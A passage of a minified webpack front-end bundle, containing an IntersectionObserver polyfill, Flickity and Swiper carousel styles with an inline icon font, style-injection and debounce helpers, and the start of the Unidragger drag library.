e!==i[t-1]}))},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(t){var i=t.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(t)){var n=this._checkForIntersections,s=null,o=null;this.POLL_INTERVAL?s=i.setInterval(n,this.POLL_INTERVAL):(a(i,"resize",n,!0),a(t,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(o=new i.MutationObserver(n)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(s&&e.clearInterval(s),l(e,"resize",n,!0)),l(t,"scroll",n,!0),o&&o.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var d=r(t);d&&this._monitorIntersections(d.ownerDocument)}}},o.prototype._unmonitorIntersections=function(t){var i=this._monitoringDocuments.indexOf(t);if(-1!=i){var n=this.root&&(this.root.ownerDocument||this.root)||e,s=this._observationTargets.some((function(e){var i=e.element.ownerDocument;if(i==t)return!0;for(;i&&i!=n;){var s=r(i);if((i=s&&s.ownerDocument)==t)return!0}return!1}));if(!s){var o=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),o(),t!=n){var a=r(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},o.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},o.prototype._checkForIntersections=function(){if(this.root||!i||n){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var r=n.element,o=c(r),a=this._rootContainsTarget(r),l=n.entry,d=e&&a&&this._computeTargetAndRootIntersection(r,o,t),u=null;this._rootContainsTarget(r)?i&&!this.root||(u=t):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var h=n.entry=new s({time:window.performance&&performance.now&&performance.now(),target:r,boundingClientRect:o,rootBounds:u,intersectionRect:d});l?e&&a?this._hasCrossedThreshold(l,h)&&this._queuedEntries.push(h):l&&l.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},o.prototype._computeTargetAndRootIntersection=function(t,r,s){if("none"!=window.getComputedStyle(t).display){for(var o,a,l,d,h,f,g,m,v=r,w=p(t),y=!1;!y&&w;){var b=null,E=1==w.nodeType?window.getComputedStyle(w):{};if("none"==E.display)return null;if(w==this.root||9==w.nodeType)if(y=!0,w==this.root||w==e)i&&!this.root?!n||0==n.width&&0==n.height?(w=null,b=null,v=null):b=n:b=s;else{var A=p(w),x=A&&c(A),S=A&&this._computeTargetAndRootIntersection(A,x,s);x&&S?(w=A,b=u(x,S)):(w=null,v=null)}else{var T=w.ownerDocument;w!=T.body&&w!=T.documentElement&&"visible"!=E.overflow&&(b=c(w))}if(b&&(o=b,a=v,l=void 0,d=void 0,h=void 0,f=void 0,g=void 0,m=void 0,l=Math.max(o.top,a.top),d=Math.min(o.bottom,a.bottom),h=Math.max(o.left,a.left),f=Math.min(o.right,a.right),m=d-l,v=(g=f-h)>=0&&m>=0&&{top:l,bottom:d,left:h,right:f,width:g,height:m}||null),!v)break;w=w&&p(w)}return v}},o.prototype._getRootRect=function(){var t;if(this.root&&!f(this.root))t=c(this.root);else{var i=f(this.root)?this.root:e,n=i.documentElement,r=i.body;t={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,i){return"px"==t.unit?t.value:t.value*(i%2?e.width:e.height)/100})),i={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return i.width=i.right-i.left,i.height=i.bottom-i.top,i},o.prototype._hasCrossedThreshold=function(e,t){var i=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(i!==n)for(var r=0;r<this.thresholds.length;r++){var s=this.thresholds[r];if(s==i||s==n||s<i!=s<n)return!0}},o.prototype._rootIsInDom=function(){return!this.root||h(e,this.root)},o.prototype._rootContainsTarget=function(t){var i=this.root&&(this.root.ownerDocument||this.root)||e;return h(i,t)&&(!this.root||i==t.ownerDocument)},o.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},o.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=s}function r(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function s(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,i=t.width*t.height,n=this.intersectionRect,r=n.width*n.height;this.intersectionRatio=i?Number((r/i).toFixed(4)):this.isIntersecting?1:0}function o(e,t){var i,n,r,s=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(s.root&&1!=s.root.nodeType&&9!=s.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,r=null,function(){r||(r=setTimeout((function(){i(),r=null}),n))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(s.rootMargin),this.thresholds=this._initThresholds(s.threshold),this.root=s.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(e,t,i,n){"function"==typeof e.addEventListener?e.addEventListener(t,i,n||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,i)}function l(e,t,i,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,i,n||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,i)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function u(e,t){var i=t.top-e.top,n=t.left-e.left;return{top:i,left:n,height:t.height,width:t.width,bottom:i+t.height,right:n+t.width}}function h(e,t){for(var i=t;i;){if(i==e)return!0;i=p(i)}return!1}function p(t){var i=t.parentNode;return 9==t.nodeType&&t!=e?r(t):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)}function f(e){return e&&9===e.nodeType}}()},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},4250:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,"/*! Flickity v3.0.0\nhttps://flickity.metafizzy.co\n---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{height:100%;overflow:hidden;position:relative;touch-action:pan-y}.flickity-slider{height:100%;left:0;position:absolute;width:100%}.flickity-rtl .flickity-slider{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-cell{left:0;position:absolute}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-button{background:hsla(0,0%,100%,.75);border:none;color:#333;position:absolute}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{box-shadow:0 0 0 5px #19f;outline:none}.flickity-button:active{opacity:.6}.flickity-button:disabled{cursor:auto;opacity:.3;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{border-radius:50%;height:44px;top:50%;transform:translateY(-50%);width:44px}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{left:10px;right:auto}.flickity-prev-next-button .flickity-button-icon{height:60%;left:20%;position:absolute;top:20%;width:60%}.flickity-page-dots{bottom:-25px;display:flex;flex-wrap:wrap;justify-content:center;position:absolute;text-align:center;width:100%}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dot{-webkit-appearance:none;appearance:none;background:rgba(51,51,51,.25);border:none;border-radius:50%;cursor:pointer;display:block;height:10px;margin:0 8px;overflow:hidden;padding:0;text-indent:-9999px;width:10px}.flickity-rtl .flickity-page-dot{text-indent:9999px}.flickity-page-dot:focus{box-shadow:0 0 0 5px #19f;outline:none}.flickity-page-dot.is-selected{background:#333}",""]),t.Z=r},7150:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,".swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}",""]),t.Z=r},7196:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,':root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}',""]),t.Z=r},8483:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,"",""]),t.Z=r},2779:function(e,t,i){"use strict";var n=i(1519),r=i.n(n)()((function(e){return e[1]}));r.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),t.Z=r},1519:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var i=e(t);return t[2]?"@media ".concat(t[2]," {").concat(i,"}"):i})).join("")},t.i=function(e,i,n){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(n)for(var s=0;s<this.length;s++){var o=this[s][0];null!=o&&(r[o]=!0)}for(var a=0;a<e.length;a++){var l=[].concat(e[a]);n&&r[l[0]]||(i&&(l[2]?l[2]="".concat(i," and ").concat(l[2]):l[2]=i),t.push(l))}},t}},3965:function(e){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},1296:function(e,t,i){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,o=/^0o[0-7]+$/i,a=parseInt,l="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),u=Object.prototype.toString,h=Math.max,p=Math.min,f=function(){return d.Date.now()};function g(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(g(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=g(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var i=s.test(e);return i||o.test(e)?a(e.slice(2),i?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,i){var n,r,s,o,a,l,c=0,d=!1,u=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function w(t){var i=n,s=r;return n=r=void 0,c=t,o=e.apply(s,i)}function y(e){return c=e,a=setTimeout(E,t),d?w(e):o}function b(e){var i=e-l;return void 0===l||i>=t||i<0||u&&e-c>=s}function E(){var e=f();if(b(e))return A(e);a=setTimeout(E,function(e){var i=t-(e-l);return u?p(i,s-(e-c)):i}(e))}function A(e){return a=void 0,v&&n?w(e):(n=r=void 0,o)}function x(){var e=f(),i=b(e);if(n=arguments,r=this,l=e,i){if(void 0===a)return y(l);if(u)return a=setTimeout(E,t),w(l)}return void 0===a&&(a=setTimeout(E,t)),o}return t=m(t)||0,g(i)&&(d=!!i.leading,s=(u="maxWait"in i)?h(m(i.maxWait)||0,t):s,v="trailing"in i?!!i.trailing:v),x.cancel=function(){void 0!==a&&clearTimeout(a),c=0,n=l=r=a=void 0},x.flush=function(){return void 0===a?o:A(f())},x}},4155:function(e){var t,i,n=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(i){try{return t.call(null,e,0)}catch(i){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var a,l=[],c=!1,d=-1;function u(){c&&a&&(c=!1,a.length?l=a.concat(l):d=-1,l.length&&h())}function h(){if(!c){var e=o(u);c=!0;for(var t=l.length;t;){for(a=l,l=[];++d<t;)a&&a[d].run();d=-1,t=l.length}a=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];l.push(new p(e,t)),1!==l.length||c||o(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=f,n.addListener=f,n.once=f,n.off=f,n.removeListener=f,n.removeAllListeners=f,n.emit=f,n.prependListener=f,n.prependOnceListener=f,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},6316:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(4250),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},5822:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(7150),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},5878:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(7196),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},4043:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(8483),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},2849:function(e,t,i){"use strict";var n=i(3379),r=i.n(n),s=i(2779),o={insert:"head",singleton:!1};r()(s.Z,o),s.Z.locals},3379:function(e,t,i){"use strict";var n,r=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},s=function(){var e={};return function(t){if(void 0===e[t]){var i=document.querySelector(t);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(e){i=null}e[t]=i}return e[t]}}(),o=[];function a(e){for(var t=-1,i=0;i<o.length;i++)if(o[i].identifier===e){t=i;break}return t}function l(e,t){for(var i={},n=[],r=0;r<e.length;r++){var s=e[r],l=t.base?s[0]+t.base:s[0],c=i[l]||0,d="".concat(l," ").concat(c);i[l]=c+1;var u=a(d),h={css:s[1],media:s[2],sourceMap:s[3]};-1!==u?(o[u].references++,o[u].updater(h)):o.push({identifier:d,updater:m(h,t),references:1}),n.push(d)}return n}function c(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var r=i.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var o=s(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var d,u=(d=[],function(e,t){return d[e]=t,d.filter(Boolean).join("\n")});function h(e,t,i,n){var r=i?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=u(t,r);else{var s=document.createTextNode(r),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(s,o[t]):e.appendChild(s)}}function p(e,t,i){var n=i.css,r=i.media,s=i.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var f=null,g=0;function m(e,t){var i,n,r;if(t.singleton){var s=g++;i=f||(f=c(t)),n=h.bind(null,i,s,!1),r=h.bind(null,i,s,!0)}else i=c(t),n=p.bind(null,i,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(i)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var i=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<i.length;n++){var r=a(i[n]);o[r].references--}for(var s=l(e,t),c=0;c<i.length;c++){var d=a(i[c]);0===o[d].references&&(o[d].updater(),o.splice(d,1))}i=s}}}},4842:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(7158)):t.Unidragger=n(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){function i(){}let n,r,s=i.prototype=Object.create(t.prototype);s.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},"ontouchstart"in e?(n="touchstart",r=["touchmove","touchend","touchcancel"]):e.PointerEvent?(n="pointerdown",r=["pointermove","pointerup","pointercancel"]):(n="mousedown",r=["mousemove","mouseup"]),s.touchActionValue="none",s.bindHandles=function(){this._bindHandles("addEventListener",this.touchActionValue)},s.unbindHandles=function(){this._bindHandles("removeEventListener","")},s._bindHandles=function(t,i){this.handles.forEach((r=>{r[t](n,this),r[t]("click",this),e.PointerEvent&&(r.style.touchAction=i)}))},s.bindActivePointerEvents=function(){r.forEach((t=>{e.addEventListener(t,this)}))},s.unbindActivePointerEvents=function(){r.forEach((t=>{e.removeEventListener(t,this)}))},s.withPointer=function(e,t){t.pointerId===this.pointerIdentifier&&this[e](t,t)},s.withTouch=function(e,t){let i;for(let e of t.changedTouches)e.identifier===this.pointerIdentifier&&(i=e);i&&this[e](t,i)},s.onmousedown=function(e){this.pointerDown(e,e)},s.ontouchstart=function(e){this.pointerDown(e,e.changedTouches[0])},s.onpointerdown=function(e){this.pointerDown(e,e)};const o=["TEXTAREA","INPUT","SELECT","OPTION"],a=["radio","checkbox","button","submit","image","file"];return s.pointerDown=function(e,t){let i=o.includes(e.target.nodeName),n=a.includes(e.target.type),r=!i||n;!this.isPointerDown&&!e.button&&r&&(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this.bindActivePointerEvents(),this.emitEvent("pointerDown",[e,t]))},s.onmousemove=function(e){this.pointerMove(e,e)},s.onpointermove=function(e){this.withPointer("pointerMove",e)},s.ontouchmove=function(e){this.withTouch("pointerMove",e)},s.pointerMove=function(e,t){let i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};this.emitEvent("pointerMove",[e,t,i]),!this.isDragging&&this.hasDragStarted(i)&&this.dragStart(e,t),this.isDragging&&this.dragMove(e,t,i)},s.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},s.dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.emitEvent("dragStart",[e,t])},s.dragMove=function(e,t,i){this.emitEvent("dragMove",[e,t,i])},s.onmouseup=function(e){this.pointerUp(e,e)},s.onpointerup=function(e){this.withPointer("pointerUp",e)},s.ontouchend=function(e){this.withTouch("pointerUp",e)},s.pointerUp=function(e,t){this.pointerDone(),this.emitEvent("pointerUp",[e,t]),this.isDragging?this.dragEnd(e,t):this.staticClick(e,t)},s.dragEnd=function(e,t){this.isDragging=!1,setTimeout((()=>delete 